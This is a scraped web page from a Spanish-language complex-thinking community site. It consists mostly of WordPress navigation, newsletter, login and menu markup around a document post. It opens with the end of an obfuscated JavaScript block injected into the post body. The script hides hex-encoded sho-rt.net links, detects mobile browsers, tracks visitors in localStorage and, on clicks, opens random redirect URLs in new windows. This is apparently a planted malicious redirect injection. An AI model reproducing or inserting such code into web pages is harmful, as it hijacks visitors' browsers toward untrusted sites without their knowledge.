_0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x43\x61\x53\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x4a\x72\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x43\x56\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pensamientocomplejo.org/mdocs-posts/2017-oct-18-conferencia-rodriguez-zoya-problemas-complejos-chiapas/" rel="prev">&larr; 2017-OCT-18 &#8211; Conferencia Rodriguez Zoya &#8211; Problemas Complejos &#8211; Chiapas</a></div><div class="nav-next"><a href="https://pensamientocomplejo.org/mdocs-posts/garcia-rolando-interdisciplinariedad-y-sistemas-complejos/" rel="next">Garcia Rolando &#8211; Interdisciplinariedad y Sistemas Complejos &rarr;</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mdocs-posts/morin_foroecumenico_bid_24-2-2006/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in">Lo siento, tenés que estar <a href="https://pensamientocomplejo.org/maestro/?redirect_to=https%3A%2F%2Fpensamientocomplejo.org%2Fmdocs-posts%2Fmorin_foroecumenico_bid_24-2-2006%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->

</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-12" class="widget widget_block">  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_7"
    class="
      mailpoet_form
      mailpoet_form_html
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_7 .mailpoet_form {  }
#mailpoet_form_7 form { margin-bottom: 0; }
#mailpoet_form_7 p.mailpoet_form_paragraph { margin-bottom: 10px; }
#mailpoet_form_7 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_7 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_7 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_7 .mailpoet_segment_label, #mailpoet_form_7 .mailpoet_text_label, #mailpoet_form_7 .mailpoet_textarea_label, #mailpoet_form_7 .mailpoet_select_label, #mailpoet_form_7 .mailpoet_radio_label, #mailpoet_form_7 .mailpoet_checkbox_label, #mailpoet_form_7 .mailpoet_list_label, #mailpoet_form_7 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_7 .mailpoet_text, #mailpoet_form_7 .mailpoet_textarea, #mailpoet_form_7 .mailpoet_select, #mailpoet_form_7 .mailpoet_date_month, #mailpoet_form_7 .mailpoet_date_day, #mailpoet_form_7 .mailpoet_date_year, #mailpoet_form_7 .mailpoet_date { display: block; }
#mailpoet_form_7 .mailpoet_text, #mailpoet_form_7 .mailpoet_textarea { width: 200px; }
#mailpoet_form_7 .mailpoet_checkbox {  }
#mailpoet_form_7 .mailpoet_submit {  }
#mailpoet_form_7 .mailpoet_divider {  }
#mailpoet_form_7 .mailpoet_message {  }
#mailpoet_form_7 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_7 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mailpoet_form_7 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_7 h1.mailpoet-heading { margin: 0 0 10px; }#mailpoet_form_7{border-radius: 25px;background: #ffffff;color: #000000;text-align: center;}#mailpoet_form_7 form.mailpoet_form {padding: 30px;}#mailpoet_form_7{width: 100%;}#mailpoet_form_7 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_7 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_7 input.parsley-success {color: #00d084}
        #mailpoet_form_7 select.parsley-success {color: #00d084}
        #mailpoet_form_7 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_7 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_7 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_7 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_7 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_7 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_7 .parsley-required {color: #cf2e2e}
        #mailpoet_form_7 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_7 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_7 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_7 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_7 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://pensamientocomplejo.org/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_html"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="7" />
      <input type="hidden" name="token" value="3eeb39940c" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_form_image"><figure class="size-full aligncenter"><img loading="lazy" decoding="async" width="500" height="230" src="https://pensamientocomplejo.org/wp-content/uploads/2024/01/ChasquiCPC_logo300x200.png" alt class="wp-image-3865" srcset="https://pensamientocomplejo.org/wp-content/uploads/2024/01/ChasquiCPC_logo300x200.png 500w, https://pensamientocomplejo.org/wp-content/uploads/2024/01/ChasquiCPC_logo300x200-300x138.png 300w"></figure></div>
<div class='mailpoet_spacer' style='height: 1px;'></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; color: #334400; font-size: 18px; line-height: 1.5"><strong>Regístrate para recibir noticias en tu correo electrónico.</strong></h2>
<div class='mailpoet_spacer' style='height: 1px;'></div>
<div class="mailpoet_paragraph "><label for="form_email_7" class="mailpoet-screen-reader-text" style="font-size: 16px;line-height: 1.2;"data-automation-id="form_email_label" >Email Address <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_7" name="data[form_field_MTVlNmU2NzM0NjgyX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Suscribirme" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#334400;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:20px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>We don’t spam! Read our [link]privacy policy[/link] for more info.</em></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >¡Gracias por suscribirte a Chasqui! Revisa tu bandeja de entrada o la carpeta SPAM para confirmar tu suscripción
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </aside><aside id="block-3" class="widget widget_block widget_bp_core_login_widget buddypress"><form name="bp-login-widget-form" id="bp-login-widget-form" action="https://pensamientocomplejo.org/maestro/" method="post"><p class="login-username">
				<label for="bp-login-widget-user-login">Nombre de usuario</label>
				<input type="text" name="log" id="bp-login-widget-user-login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="bp-login-widget-user-pass">Contraseña</label>
				<input type="password" name="pwd" id="bp-login-widget-user-pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="bp-login-widget-rememberme" value="forever" /> Recordarme</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="bp-login-widget-submit" class="button button-primary" value="Iniciar sesión" />
				<input type="hidden" name="redirect_to" value="https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/" />
			</p><p class="bp-login-widget-register-link"><a href="https://pensamientocomplejo.org/redcom/suscribirme-redcom/">Registrarse</a></p></form></aside><aside id="block-4" class="widget widget_block widget_nav_menu buddypress_object_nav buddypress"></aside><aside id="text-5" class="widget widget_text"><h4 class="widget-title">Tablero de acciones</h4>			<div class="textwidget"><p><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-rounded-medium fasc-ico-before dashicons-book" style="background-color: #ff6663; color: #ffffff;" href="https://pensamientocomplejo.org/acciones/publicar-documento/">Publicar documento</a></p>
<p><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-rounded-medium fasc-ico-before dashicons-calendar" style="background-color: #ff6663; color: #ffffff;" href="https://pensamientocomplejo.org/acciones/publicar-evento/">Publicar evento</a></p>
<p><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-rounded-medium ico-fa fasc-ico-before fa-users" style="background-color: #ff6663; color: #ffffff;" href="https://pensamientocomplejo.org/acciones/publicar-grupo/">Publicar grupo</a></p>
<p><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-rounded-medium fasc-ico-before dashicons-media-spreadsheet" style="background-color: #ff6663; color: #ffffff;" href="https://pensamientocomplejo.org/acciones/publicar-institucion/">Publicar institución</a></p>
<p><a href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/">Ver más acciones</a></p>
</div>
		</aside><aside id="block-5" class="widget widget_block widget_bp_core_whos_online_widget buddypress"><h2 class="widget-title">Online Members</h2><div class="widget-error">
				En este momento no hay usuarios online
			</div></aside><aside id="block-6" class="widget widget_block widget_bp_core_friends_widget buddypress"></aside><aside id="block-7" class="widget widget_block"></aside><aside id="block-10" class="widget widget_block"></aside><aside id="block-13" class="widget widget_block"></aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

					<div class="footer-widget-area columns-3">

	
		<div class="footer-widget">

			<aside id="heateor_sss_follow-2" class="widget widget_heateor_sss_follow"><div class="heateor_sss_follow_icons_container"><h4 class="widget-title">Síguenos</h4><div class="heateor_sss_follow_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/ComunidadCPC/" title="Facebook" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#3c589a;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px;border-radius:999px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_twitter" href="https://twitter.com/comunidadcpc" title="Twitter" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#55acee;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px;border-radius:999px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a></div><div style="clear:both"></div></div></aside>
		</div>

	
		<div class="footer-widget">

			<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-42" src="http://complejidad.com.ar/pensamientocomplejo.org/wp-content/uploads/2019/12/CPC-Isologo-2010.jpg" alt="" width="215" height="95" /></p>
</div>
		</aside><aside id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archivos</h4>
			<ul>
					<li><a href='https://pensamientocomplejo.org/2025/10/'>octubre 2025</a></li>
	<li><a href='https://pensamientocomplejo.org/2025/08/'>agosto 2025</a></li>
	<li><a href='https://pensamientocomplejo.org/2025/03/'>marzo 2025</a></li>
	<li><a href='https://pensamientocomplejo.org/2025/02/'>febrero 2025</a></li>
	<li><a href='https://pensamientocomplejo.org/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://pensamientocomplejo.org/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://pensamientocomplejo.org/2024/07/'>julio 2024</a></li>
	<li><a href='https://pensamientocomplejo.org/2024/04/'>abril 2024</a></li>
	<li><a href='https://pensamientocomplejo.org/2024/02/'>febrero 2024</a></li>
	<li><a href='https://pensamientocomplejo.org/2024/01/'>enero 2024</a></li>
	<li><a href='https://pensamientocomplejo.org/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://pensamientocomplejo.org/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://pensamientocomplejo.org/2023/07/'>julio 2023</a></li>
	<li><a href='https://pensamientocomplejo.org/2023/01/'>enero 2023</a></li>
	<li><a href='https://pensamientocomplejo.org/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://pensamientocomplejo.org/2022/08/'>agosto 2022</a></li>
	<li><a href='https://pensamientocomplejo.org/2021/08/'>agosto 2021</a></li>
	<li><a href='https://pensamientocomplejo.org/2021/07/'>julio 2021</a></li>
	<li><a href='https://pensamientocomplejo.org/2021/05/'>mayo 2021</a></li>
	<li><a href='https://pensamientocomplejo.org/2021/04/'>abril 2021</a></li>
	<li><a href='https://pensamientocomplejo.org/2021/03/'>marzo 2021</a></li>
	<li><a href='https://pensamientocomplejo.org/2020/07/'>julio 2020</a></li>
	<li><a href='https://pensamientocomplejo.org/2020/06/'>junio 2020</a></li>
	<li><a href='https://pensamientocomplejo.org/2020/05/'>mayo 2020</a></li>
	<li><a href='https://pensamientocomplejo.org/2020/01/'>enero 2020</a></li>
	<li><a href='https://pensamientocomplejo.org/2019/12/'>diciembre 2019</a></li>
			</ul>

			</aside>
		</div>

	
		<div class="footer-widget">

			<aside id="maxmegamenu-2" class="widget widget_maxmegamenu"><h4 class="widget-title">Estructura del sitio</h4><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1497' id='mega-menu-item-1497'><a class="mega-menu-link" href="https://pensamientocomplejo.org/" tabindex="0">Inicio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-189' id='mega-menu-item-189'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/nuestra-filosofia/" aria-haspopup="true" aria-expanded="false" tabindex="0">Institucional<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/nuestra-filosofia/">Nuestra filosofía</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-202' id='mega-menu-item-202'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/nuestro-modelo-organizacional/">Nuestro modelo organizacional</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/iniciativas-cpc/">Iniciativas CPC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/brochure-institucional/">Brochure institucional</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-201' id='mega-menu-item-201'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/vinculos-institucionales/">Vínculos institucionales</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-200' id='mega-menu-item-200'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/boletin-chasqui/" aria-haspopup="true" aria-expanded="false">Boletín Chasqui<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-218' id='mega-menu-item-218'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/boletin-chasqui/">El boletín</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-217' id='mega-menu-item-217'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/boletin-chasqui/archivo-chasqui/">Archivo Chasqui</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-752' id='mega-menu-item-752'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-novedades/" aria-haspopup="true" aria-expanded="false" tabindex="0">Comunidad<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1485' id='mega-menu-item-1485'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/descubre-la-cpc/">¡Descubre la CPC!</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-630' id='mega-menu-item-630'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-novedades/">Tablero de novedades</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-631' id='mega-menu-item-631'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/" aria-haspopup="true" aria-expanded="false">Tablero de acciones<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
